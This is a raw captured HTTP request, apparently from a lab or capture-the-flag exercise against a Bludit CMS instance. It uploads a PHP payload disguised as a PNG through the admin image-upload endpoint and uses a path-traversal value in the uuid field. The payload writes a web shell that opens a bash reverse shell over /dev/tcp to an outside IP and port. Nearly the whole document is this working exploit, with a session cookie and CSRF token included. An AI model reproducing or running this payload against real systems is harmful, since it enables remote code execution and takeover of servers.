 1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.191/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------6227829148869814011625306265
10 Content-Length: 635
11 Connection: close
12 Cookie: BLUDIT-KEY=5emqs0jgcq8ncma40gbakr75c5
13
14 -----------------------------6227829148869814011625306265
15 Content-Disposition: form-data; name="images[]"; filename="webShell.png"
16 Content-Type: image/png
17
18 <?php file_put_contents("../../uploads/webShell.php","<?php exec(\"/bin/bash -c 'bash -i >&
/dev/tcp/10.10.14.28/1234 0>&1'\"); ?>"); ?>
19
20 -----------------------------6227829148869814011625306265
21 Content-Disposition: form-data; name="uuid"
22
23 ../../tmp/temp
24 -----------------------------6227829148869814011625306265
25 Content-Disposition: form-data; name="tokenCSRF"
26
27 8b62f2478139ff0fe1bf17765c31c85dd26f9c90
28 -----------------------------6227829148869814011625306265--
29